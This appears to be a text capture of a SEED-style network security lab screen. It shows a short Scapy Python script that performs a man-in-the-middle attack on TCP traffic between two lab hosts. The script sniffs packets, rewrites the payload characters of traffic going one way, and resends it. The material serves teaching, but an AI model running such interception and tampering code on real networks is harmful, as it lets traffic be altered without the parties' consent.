 seed@VM: ~
GNU nano 4.8 task_2_4.py
#!/usr/bin/env python3
from scapy.all import *
import re
IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"
def spoof_pkt(pkt):
        if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
                newpkt = IP(bytes(pkt[IP]))
                del(newpkt.chksum)
                del(newpkt[TCP].payload)
                del(newpkt[TCP].chksum)
                if pkt[TCP].payload:
                        data = pkt[TCP].payload.load # The original payload data
                        to_str = data.decode()
                        change = re.sub(r'[a-z]', '*', to_str)
                        change = re.sub(r'[A-Z]', '?', change)
                        change = re.sub(r'[0-9]', '+', change)
                        newdata = change # No change is made in this sample code
                        send(newpkt/newdata)
                else:
                        send(newpkt)
        ################################################################
        elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
        # Create new packet based on the captured one
        # Do not make any change
                newpkt = IP(bytes(pkt[IP]))
                del(newpkt.chksum)
                del(newpkt[TCP].chksum)
                send(newpkt)
f = 'tcp'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line